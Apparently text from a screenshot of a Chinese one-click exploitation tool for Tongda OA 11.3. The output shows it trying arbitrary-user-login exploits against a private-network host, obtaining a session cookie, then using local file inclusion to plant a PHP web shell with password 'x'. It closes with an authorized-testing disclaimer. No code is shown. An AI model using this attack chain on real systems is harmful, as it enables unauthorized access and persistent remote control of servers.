 通达OA综合利用工具_v210317 by xinyu
目标地址: http://192.168.52.30:8080 获取Cookie
Cookie: PHPSESSID=c1i0gner5tgn9sqcn80hgoet55 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用失败
poc2利用失败
poc3利用失败
poc4利用失败
poc5利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://192.168.52.30:8080/VGLKFES.php
密码:x
本工具仅供安全测试人员运用于授权测试,禁止用于未授权测试,违者责任自负.